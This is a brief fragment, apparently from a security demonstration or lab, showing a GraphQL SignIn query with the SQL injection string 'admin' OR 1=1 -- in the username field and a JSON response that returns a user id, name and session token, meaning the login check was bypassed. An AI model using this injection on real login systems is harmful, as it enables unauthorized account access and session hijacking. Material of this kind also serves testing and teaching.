 query SignIn {
  sign_in(username: "admin' OR 1=1 --", password: "test") {
    id
    first_name
    session_token
  }
}
-----------
{
  "id": 1337,
  "first_name": "Mazin",
  "session_token": "229d01f7-2b9a-49a4-8861-c961b1ed0c0e"
}